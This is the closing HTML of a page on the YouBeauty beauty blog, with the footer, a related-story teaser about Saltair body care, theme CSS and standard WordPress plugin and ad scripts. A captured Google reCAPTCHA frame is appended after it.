    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696e2b41dcbce
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QWfGLaDfRhB1FNVUhdPkoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768827719837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>